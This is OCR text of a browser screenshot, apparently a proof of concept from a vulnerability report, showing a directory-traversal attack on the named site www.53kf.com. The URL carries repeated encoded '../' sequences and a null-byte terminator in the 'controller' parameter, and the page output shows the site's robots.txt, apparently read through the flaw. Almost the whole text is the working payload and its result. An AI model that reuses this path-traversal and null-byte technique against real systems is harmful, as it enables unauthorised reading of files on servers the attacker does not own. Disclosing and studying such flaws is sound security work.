 www.53kf.com/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.53kf.com
/?controller=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f robots.txt%00lo
gin
Enable Post data Enable Referrer
User-Agent: * Disallow: /index.php?controller=usercenter* Disallow: /css/